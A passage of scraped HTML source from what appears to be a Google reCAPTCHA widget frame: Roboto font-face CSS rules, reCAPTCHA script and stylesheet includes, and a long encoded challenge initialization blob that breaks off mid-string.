U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jhiq7mWCcVSlt2I7TkVfag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jhiq7mWCcVSlt2I7TkVfag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jhiq7mWCcVSlt2I7TkVfag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmH0WJAbDlyPDl8Kfw73CvsOXwqHDiDk+w5DDgH7Cl8Okw4MSwrjCoTJaSsKPKMKIw7nCrMOqPxPCvGR9w5TCtcOCwrlFw4zDt13DkcKgexMFIgc6aDsaY8Kmw5jCgk9KZsOGw6EuDsKkflbCocO7woDCnsOFwrhGAnIDJWo/bAZ0WMOfw4w+BDnCi8OBBcOWw54JcHPDhBfCm2bCscKxwoDDlGN/VG89w4dpExzDjQtwwoc+F8KWw5PDhUTCgMOtw7FlwpnCncK3QsKhcVXCgsOcw7nDm8OgXsOAw6PCkcKaw6cXwrQCwrVxwo/[base64]/CqCbCknHCvVfDosK8FjUSw4NNw74YAsK+e8KSNy5UJBzCiT/DkRnDqnbDvGbDscKpwoFfwrPCisKtHF7DnCrCm8KvMzTCm3XDtsKtw7kgLMKBEG8pw4PCgGrDvQzDrcKNY8OhwqfDgxUGTkrCsjPDi13CnjIAWBrChcOmwqIRw5TDrMKIVw/CsR1kKmTDrMK4woLDpnHDhsOFESvDt8OSDFhfw5VCw6vDv8KMYU7CvMO3OxwQQcKqHA3DgBXDmcOQD23CiAkqAcKgwonCmMK0S8Ocw5/Cug5NwqNgwotpDSvCrcOnM8Klwr55IEZbCytqEcKDGCh6eD/DsRpHAhx3wqDCrSHCt8KOw4zDksOsw5AdLAzCosKCw5E2biPDmsOhTAl6woIsZGpmHsOpw5jDksKzw4FAw4QHXSzCvWRMFMKKw5dEa8KOw7oAwqBTfsKOwqAKKR80w4JwdsKtw6hewo/CqMK1GE7CmsKqbjsrw68Ww71PfAfCrMObF03DqQg1PCw+RBwIwoJmfiTDuC3DncKxAxVDFMK9BsKMwqV3VyLDkH/Cjnwvw6MjXmLDkcOxwprDvjzDtsOuYcOuw4gZCjVqHg3DmjZ2wqfDqsOsBSfDsMKtMhR2GcOkw6HDpMKFw4vCmB7CnMO6N1/CjMKIw5wYwoHCqg3CkMONF8O5w4YyH3EWwoDCsQhGTQ/DkAwddgAew4cHw7XDkcO/w7sUHAYtKTkBwoDDnU7CpWQqO8KgDjTDicOGfhTDqiTDvsKGTCp5ZcKIw7zDqFo/[base64]/[base64]/[base64]/[base64]/TMKaE8KlQsKYB8O/w6rDoWDCg0LDlFdAIcKsXsO/P8OSw5tUDj1Nw5h0Sx5gY8ORahQTBsK1Umorw4vCrj8uERFhEMOywrcNYETCjMOTEcOiwo7DujsYScOkw7IBX8OQFD5kwrZiYhDDgcO+VMOIwpnDpG/DiAoNw6lXfsKfwo/CqUZ3ZsOuwqpFGMOMwr94w6fCvMKRPx/Co8KYRl/DnCQ/w70TZcK/dsOXPsKDwqYuw5rCmzZ1w64Qw78sw7MFwrtsY8KSNXtWwolfwop/JxPCpsOUw53Cugsuw4REUsOrw7/Dn8KBZGtsw4rComzCngLDh8KJXTI7wpvClHQ/w4rCpSFVaXHDn8Owwqwuwr/CgcO5wpshwqM6DsO7w4nCvHTCtsOEwrvCvsO9wrNtw50sLhvDpDtMwqJZwoZDKQjCvS4ZPsOZYTwOfw7DsMKgwr3Ct1/[base64]/DrMOCHWEcNS3DtULDmCgDBcKEMyXDkcKFw5c8HwEAwrnCpsKPei3CsUVdw6/CtCRFdsKSL8OHw4oVwr5WTFROwofCuC3Cj8KYA3ErfhwZAWDCscOHSjvDlWzChEUmGMO6w77CrcKTLidKwrFMwqHCihEzSR3Cu0hKw5xwwqN2K0Q/GMKtwrLCp8KPw4BNw7LDocORMDPCvMK+wo9swqDDjFzCh8OQCUTCrcKaw5Vrw5Igwr7CmcK2wro7w6LChkLDvcOiwqhuOBPCjcKaYzDCmF42SEzCtsOuLcKQb8OLw65ROMK1w7dwGEl6Li/CrSIzHxAHw5BdVkgWUTgJH2U7w74fw7EOw5wdwrXCpRc5w4sjw6UtSsOOw4UDV8OEKMKZw7Yqw493RglFwoxSU8KRw6ZPwqbDky5Dwr5yeMOoITwYwpHDrcOSdcO4w7o4Bi8tLMKvDX/DkkJ9wpXDjsOaFXbCuDjCm8OSUcKOT8O6SMOKwoLCkw0PwqsCwpjDlnPCksO6J8OrwpDDg8OQw5wKw4Vxw4UnEBfCl8KcAMKoG8OjXVLDg3TCosK/w5XDt0AzwqtHw5nDhcOdwq50wo3CtcKEV8KFc8K+IcKpZV/DvARVwqbDsGtPcDbClcOAR21zGMOcNMKww4MyYX3DiMOxAMOZX2rDiXXCrMOOw5rCtnsiwpsuw4EDw4DDqgPDt8KvQhh8wrc7wqHDkcKAwrvCjMOmwpV3wq7Dj8Ofw6jDg8K0w6jDvR/[base64]/DtjJcZFAIwqNuwrReUR4oYcKfwqvCr8O+wqnDmy7Dn188CMO+JMOHFcOIwq7CnsOzcErDjXVOKmnDtsOILcK0B1sCasOfOFjDmcO4P8K/[base64]/QsOpwqRNw5ElScORw4BNGAsbaUdeM1fClcK3UcKybgbCqcK1CsKyG1lYwrrDu8ODfcOFJwbCscOjwoMkMcOnw6giw7wIeQFFMMOODW7CoyfCpMO1LcO2DgvDpcOzwrBNwo8vwrXDmcKEwrnDq1Icw4NowocjdMOpLMKCQTgkBMK0wrXCg3gsKnTDt8K3dypDe8K/[base64]/DisOrwodKMsKQw7sJw7DCk2MVwoIQJxfDvB7DqMKWwqEnJmjCqSfDtcKrVFfDnFdDHVUIw5QdK8Kzwr7CgsOQOsOZBipdOlgOwpZUw5rDocOrOkBtXMK1wrgcw69dYmAIACzDrsKvUSs/SgHDjMOLw5/DnlnCjMKhYFpnKRPDqcKgKUXCmsOmw5LCjzbDo3JzdsKow40ow5HDgyN7wrTCg2g0CsO7w6Zxw71rw4ZRNcOEQcKuCsKyZcKXwoIqwrIsw4MsXsO1esOMV8OQwoTCs8KNwobDsDJ8w4/[base64]/UW9tw60cT3x2woPCg8O3H8K8VzzDtUDDtMKRwqbCsnVIwrfCrinCrXw3RwzDkXR/[base64]/CksKod8Kpw4rDig9gajDDgwnCrMKyL8KCF8OQFx1rw7dCw53DpmFfw7zCpUQWTsO7TTXClcKqLMKNVn5wS8Ojw4lBw5cFw5HDow/Dpx1uw7AnQnnDncO5w7DCtMOxwo4lR3kZw6c3wrrDnsO9w7YYwqw7wrXCokgOw652w5Vdw5c/w5caw6LChcOsOWbCoiNgwrF2VSoWwq3CucOiIsKdBnjDtcKnQsK5wrPDssOAAcK5w4jCnsOMwpd7w4EzCcKhw64Dw6kPWG1raHp0XcOOUk/DtMOiR8OibsKNw7cCw6pzUS8qbsO0wrHDlS8DA8KKw6LCj8KcwqbDhCohwrTChWpgwq4vw7xuw5fDpcOTwp52cMK8H28SWj/CviJnw6N/OXlEw7jCl8KAw4DCpSA+w47DocKXDj/ChcKlw5nDvMObw7TChGjDpcOKCcOtPsOmwpLCtMKGwrvCpMK1w7/Dk8KlwoNgcyotwo7DlHbCviRVcsKxfMK6wqnCmMOHw5ErwoPCnMKNwocKTTQRECZUwrlgw4HDh8OYT8KKABXDicKIwpzDhcOGIsO7bMOPGcKvSsO4Zw/[base64]/ChUzDgSgIfGrCicOlw7zDg8KCGcOMw4nDhFTDv8OMRcKEAFEhw4jCqsOMOXwsbMKUeTcFwpYnwqcDwrhJVcO7TWnCrMKtw4w1RsK5bDx/w64iwrzCkR5obcOZUFHCs8KjaVHCj8OfTykXwrUXw6o4YcKfw47CisOResOXfSEvw7LDvcO/wqkFJcKKwpA5woXDriNbbMO2XRfDo8OeWSHDilXCi1nChMK2wr3Cv8KwDj/CrsOJClQ+w44EUApLwqdaQGHCpkbDqjIEHcOtcsKDw4DDgGnDnMOyw4/Cl3PDsWrDhFbCoMOpw5Ftw6wBWXwJPsK3wpHCqg3Cg8OswpjCtRZSHg9/[base64]/DpsKPwqUYwplHMCDCtWLCqGDDvC3CtR9KwqYjNTgoCnY7w5YRVcORwpbDoljDpMOEJE/[base64]/K8Oaw7ciW15Odw7Cp8OWaMOlfsKiNsO7wqM+wqANwqPClMKgwqg/IGbCtsOLw5IUA3/[base64]/Cl0HDiMOqw44+woNGWQV3w6oew6HCoSXCkX8SWcOkBGUjwr1VYcKLFsOsw7TCqhtqwrdTw63ClkzCiGjDm8OKD3XDrnjCsXlFw4kTewrCkcKzwr0DS8KWw73Djy7DqGbCgRFUbcO8WsOYWMOXKyF0BVUKwpcpwpzCriZ0BMOOwp/DhcK0w546TMOPK8Knwr8Nw50eJMKAwoTDoSLDpCbCicOncC/CmcKxE8KFwoDCg0A7KXPDjRTCnMKTwpJlKMOmbsKvw6oxwp8MQVzDtMONYMKKcQpIw6vCvWB+w78nd0TCkE9nw4ohw6hjwp01ESHCqBnDtsOXw5LDpcKew5DDsR3DmMONw419woh8w5YofsKMSsOPesKxLCLClcOHw73DjAPCrsKAwoUxw5fCnnHDn8KWwrjDmMO2wr/[base64]/DrcOgOQklNMO5w7RcRmbCrcOjNUvCqUNSwpIxwo45w59zDS8Ww4bDr8KYbjDDpA4ewrvCuh1fe8K8w5nCgMKnw61xw6VLD8Okc2XDoDzDgFMDNsKrwqMEw4rDvQJ/w45PfcKvw5rChsK1DyTDglhwwq/CmH9Ywq5RYmbDoAXCocORwoXCt2vDnRXDpScncsOnwqnCh8KFw6jCoz12w6zCpMKKUArClcOlwrTCq8OaUzEuwqPClgAkCVMHw7rDo8OTwpTCnF1VaFTDlR7Cj8KzEsKbE1Qnw7HDscKVDsKJwphBw4o+w5HCg3HDq0QCMR/DhcK5XsK2w7gewojDtnTDvwBKw4rCrmDDp8OkGFttRDJsNUDDjV8hw63CkkrCqsK8w47CtkrDgcOSVMKgwrjCq8OzNMOuBzXDmBAMXsKyRBnDr8K1RsKoEsOsw5jCv8KXwpMWwoTCiWPCoxhdU05EdWTDj0zDosOWUsO/w6/CksOiwqDCisOWwrlIVkEmOxQtGlwCZcKHwqLChA/Cn3QFwrtpw6rDisKzw7I+w5nCq8KpXQAYwoIpRMKQQgDDg8O9PsKZTB9sw4bDsCLDscKITUIpPcOmwq/DlTEdwpjDpsOdw6RPwqLClBdiMcKRVcOAEELDosKrfWAOwpgEUMONGgHDkGZywrETwqA1wrd0by7CkG/Cpl/Dqy7DmkjDk8OjFiVpWDM/woLDijppwqPCmsOFwqMgwo/DuMK8TWIOwrEywrN6I8KJBlHDl2HDsMKSOVlcNxfDqcKmfz7CqSsTw5oFw74wDjQbAk/CgcKhQlnCssKeScKwcsOGwqZObMKxX0VAw4zDr37CjFwAw6YaVAZUwqlRwq3DimrDvQ4QMVIqw5vDosKOw6wkw4Q/P8K/wp8qwpHCksOww5TDmxPDhMO7w5vCvkAmMjHCv8Oyw5NeeMOpw5Iew7bDu3NPw5hyTEw/G8OEwrdNwonCt8KYw7FZUMKKO8O3LMKneFB4w5IUwprCqcKcwqnChRDDuUpuNzgVwp7CkhsOw7pVCsKcwotwUcOPFhhZfUEUVcO6wo7ChCYHBMKzwpVhbsKIHMK4wqzDpGcww7fCnMKewoFMw5gCV8OrwovCmBbCpcKpwpbDmMO+QMKadgfDuArDkTHDqsOewpnCm8O/w4Vowroxw67DrlXCucOzwqPDn1HDrMKSGEEkw4Qjw4V0T8OuwpM5R8K+w5nDoRHDlFnDrTgsw4xzw47CuRXDlsORKMO/woHCrsKiw6M+DRzDly5cwoZ0wpQAwodqw6MvOMKpGT7CjsOSw57CksKjRn4VwrJdXgZ5w4jDomTCpXkpHcOPDQDDhnnDi8KHw4zDsAsOwpDCkMKIw7UscsKPwqXD